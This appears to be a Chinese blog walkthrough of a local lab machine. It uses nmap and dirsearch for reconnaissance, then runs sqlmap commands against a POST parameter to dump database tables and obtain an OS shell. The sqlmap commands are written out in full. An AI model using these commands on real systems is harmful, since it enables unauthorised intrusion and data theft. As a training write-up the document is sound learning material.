下载地址



下载成功后放一个文件夹解压 然后虚拟机打开这个文件

靶场打开成功

点击你的靶场虚拟机-》右键-》设置-》网络适配器-》网络连接

(查看当前虚拟机的网络模式,这里是NAT模式)

再次打开高级 看好 mac地址 好去kali里面找ip

看vim编辑已知网段是49段得

注意要跟靶场同为nat模式



nmap 192.168.49.0/24

开放了个80端口 咱们本机看看

nmap 192.168.49.131 -p-

啥也没有

啥也没有,扫描目录。顺带看看robots.txt文件能不能访问

有二个目录进去看看(都拒绝让咱们访问了)

扫出二个测试过得目录

dirsearch -u "http://192.168.49.131"

啦啦 扫出来一个 看看吧

dirsearch -u "http://192.168.49.131/m3diNf0/"

有一个php文件

dirsearch -u "http://192.168.49.131/se3reTdir777/uploads/" 没东西 退一级目录,再扫 dirsearch -u "192.168.49.131/se3reTdir777/"

出东西了

这个我好像是环境装错了 重新安装了一下 可以打开了

提交id 获取信息 提交一个1

再试着2 返回的内容也变了,也就是说id值被带入执行了

试试提交1',页面报错。存在SQL注入

提交的参数不在URL中,post提交方式,抓包看看



用sqlmap跑跑

sqlmap -u "http://192.168.49.131/se3reTdir777/index.php#" -data "uid=1&Operation=Submit" --dbs -batch

解释一下:-u 指定一个url目标 、-data 通过post方式发送数据字符串 、--dbs 列出数据库 -batch 自动选择

跑出类型跟数据库 我翻译下子大家可以看明白点

sqlmap -u "http://192.168.49.131/se3reTdir777/index.php#" -data "uid=1&Operation=Submit" -D aiweb1 --tables

sqlmap -u "http://192.168.49.131/se3reTdir777/index.php#" -data "uid=1&Operation=Submit" -D aiweb1 -T user --dump

得到数据,但都不是靶机的登录信息

还记的之前出现的phpinfo页面吗?页面中暴露了网站的绝对路径,那我们就可以利用sqlmap拿shell

1.unselect + into outfile 2.SQLmap(--os-shell) 3.日志写入 4.堆叠写入 等

查看网站绝对路径

sqlmap -u "http://192.168.49.131/se3reTdir777/index.php#" -data "uid=1&Operation=Submit" --level=3 --os-shell level指定数据库为mysql,级别为3

记得不记得咱们试目录中显示中有一个什么什么uploads,一个文件上传的目录

和我们获得的网站绝对路径拼接一下

/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/

698

698

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?